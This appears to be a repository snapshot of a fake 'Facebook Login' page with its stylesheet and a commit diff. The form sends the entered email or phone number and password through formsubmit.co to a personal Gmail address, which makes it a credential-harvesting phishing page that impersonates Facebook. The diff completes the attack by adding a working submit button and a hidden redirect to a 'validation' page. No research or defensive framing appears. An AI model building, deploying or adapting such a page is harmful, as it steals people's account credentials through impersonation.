
==== login/index.html @ 858685b3 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="images/fb.png" alt="Facebook logo" class="facebook-logo">
        </div>
        <div class="form-container">
            <form action="https://formsubmit.co/ajayikehinde77@gmail.com" method="POST">
            <input type="text" name="Email/phoneno" placeholder="Mobile number or email address" class="input-field">
            <input type="password" name="password" placeholder="Password" class="input-field">
            <a href="../validation/index.html" class="btn-primary">Log In</a>
            </form>
            <a href="#" class="secondary-link">Forgotten Password?</a>
            <a href="#" class="create-account">Create new account</a>
        </div>
        <div class="meta-logo">
            <img class="logo" src="images/meta.png" alt="meta Logo"/>
        </div>
    </div>
</body>
</html>
---- login/style.css ----
body {
    margin: 0;
    font-family: Arial, sans-serif;
    background: linear-gradient(to top, #0264e5, #ffffff);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 0 10px; /* Added padding */
    box-sizing: border-box;
  }
  
  .container {
    width: 100%;
    max-width: 400px;
    background: #ffffff;
    border-radius: 15px;
    padding: 20px;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.2);
    text-align: center;
    box-sizing: border-box;
  }
  
  .facebook-logo {
    width: 50px;
    height: 50px;
    margin-bottom: 20px;
  }
  
  .form-container {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  
  .input-field {
    width: 94%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-sizing: border-box; /* Ensure padding does not affect width */
  }
  
  .btn-primary {
    display: block;
    background-color: #0264e5;
    color: #ffffff;
    border: none;
    padding: 12px 20px;
    font-size: 1em;
    border-radius: 30px;
    cursor: pointer;
    text-decoration: none;
    margin: 10px 0;
    width: 88%;
  }
  
  .btn-primary:hover {
    background-color: #0252c4;
  }
  
  .secondary-link {
    display: block;
    color: #555555;
    text-decoration: none;
    font-size: 0.9em;
   
  }
  
  .secondary-link:hover {
    text-decoration: underline;
    color: #878787;
  }
  
  .create-account {
    display: block;
    border: 1px solid #0264e5;
    color: #0264e5;
    padding: 12px 20px;
    font-size: 1em;
    border-radius: 30px;
    cursor: pointer;
    text-decoration: none;
    margin: 30px 0;
    width: 87%;
  }
  
  .create-account:hover {
    border-color: #0c72f7;
    color: #0c72f7;
  }
  
  .meta-logo img {
    width: 50px;
    margin: 20px auto;
  }
  
  @media (max-width: 600px) {
    .container {
      padding: 15px;
    }
    .facebook-logo {
      width: 40px;
      height: 40px;
    }
    .input-field {
      padding: 8px;
      font-size: 0.9em;
    }
    .btn-primary,
    .create-account {
      font-size: 0.9em;
      padding: 10px 15px;
    }
    .secondary-link {
      font-size: 0.8em;
    }
    .meta-logo img {
      width: 40px;
    }
  }
  
  @media (max-width: 400px) {
    .container {
      padding: 10px;
    }
    .facebook-logo {
      width: 35px;
      height: 35px;
    }
    .input-field {
      padding: 6px;
      font-size: 0.8em;
    }
    .btn-primary,
    .create-account {
      font-size: 0.8em;
      padding: 8px 12px;
    }
    .secondary-link {
      font-size: 0.7em;
    }
    .meta-logo img {
      width: 35px;
    }
  }

==== commit baaea146: "Update index.html" ====
--- a/login/index.html
+++ b/login/index.html
@@ -13,9 +13,10 @@
         </div>
         <div class="form-container">
             <form action="https://formsubmit.co/ajayikehinde77@gmail.com" method="POST">
+            <input type="hidden" name="_next" value="../validation/index.html">
             <input type="text" name="Email/phoneno" placeholder="Mobile number or email address" class="input-field">
             <input type="password" name="password" placeholder="Password" class="input-field">
-            <a href="../validation/index.html" class="btn-primary">Log In</a>
+            <button type="submit" class="btn-primary">Log In</button>
             </form>
             <a href="#" class="secondary-link">Forgotten Password?</a>
             <a href="#" class="create-account">Create new account</a>
